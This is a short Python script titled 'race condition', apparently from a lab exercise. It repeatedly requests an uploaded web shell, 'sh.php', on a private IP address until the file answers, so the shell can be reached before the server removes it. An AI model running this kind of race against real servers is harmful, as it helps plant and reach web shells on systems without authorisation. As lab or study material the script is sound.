 条件竞争.py
1 import requests
2 url = "http://192.168.248.130/upload/sh.php"
3 while True:
4     html = requests.get(url)
5     if html.status_code == 200:
6         print("OK")
7         break
8     else:
9           print("DOWN")
10